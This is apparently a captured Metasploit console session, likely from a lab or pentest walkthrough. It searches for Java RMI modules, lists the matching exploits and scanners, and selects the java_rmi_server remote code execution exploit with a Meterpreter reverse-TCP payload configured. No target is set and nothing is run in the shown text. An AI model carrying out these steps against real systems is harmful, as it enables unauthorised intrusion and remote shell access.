 msf6 exploit(multi/misc/java_rmi_server) > search java_rmi
Matching Modules
================
#  Name                                            Disclosure Date  Rank       Check  Description
-  ----                                            ---------------  ----       -----  -----------
0  auxiliary/gather/java_rmi_registry              .                normal     No     Java RMI Registry Interfaces Enumeration
1  exploit/multi/misc/java_rmi_server              2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code
Execution
2    \_ target: Generic (Java Payload)             .                .          .      .
3    \_ target: Windows x86 (Native Payload)       .                .          .      .
4    \_ target: Linux x86 (Native Payload)         .                .          .      .
5    \_ target: Mac OS X PPC (Native Payload)      .                .          .      .
6    \_ target: Mac OS X x86 (Native Payload)      .                .          .      .
7  auxiliary/scanner/misc/java_rmi_server          2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution Scanner
8  exploit/multi/browser/java_rmi_connection_impl  2010-03-31       excellent  No     Java RMIConnectionImpl Deserialization Privilege Escalat
ion
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 exploit(multi/misc/java_rmi_server) > use 1
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >